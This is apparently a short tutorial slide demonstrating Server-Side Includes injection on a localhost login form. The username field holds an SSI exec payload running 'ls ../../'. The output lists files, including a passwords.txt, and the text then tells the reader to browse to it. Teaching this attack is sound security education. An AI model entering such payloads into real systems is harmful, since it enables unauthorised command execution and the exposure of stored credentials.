 Server-Side Includes Injection Tutorial
Username: <!--#exec cmd="ls ../../"-->
Password:
Submit
The password for passwords.txt asdkfhasldjf.html
alsdjfllkjlk.html ljskldjfllksdjf.html is incorrect!
x
Navigate to
"https://localhost:5001/passwords.txt"
The "ls" command was executed and
returned a directory structure as a
result of the injection, exposing a very
secret passwords.txt file.